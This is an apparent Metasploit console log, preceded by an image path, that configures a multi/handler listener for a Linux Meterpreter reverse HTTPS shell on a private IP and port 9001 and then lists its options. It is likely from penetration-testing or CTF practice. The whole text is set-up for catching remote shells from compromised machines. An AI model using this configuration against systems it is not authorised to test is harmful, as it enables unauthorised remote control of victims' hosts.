 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter_reverse_https
payload => linux/x86/meterpreter_reverse_https
msf6 exploit(multi/handler) > set LHOST 192.168.1.17
LHOST => 192.168.1.17
msf6 exploit(multi/handler) > set LPORT 9001
LPORT => 9001
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (linux/x86/meterpreter_reverse_https):
Name Current Setting Required Description
LHOST 192.168.1.17 yes The local listener hostname
LPORT 9001 yes The local listener port
LURI no The HTTP Path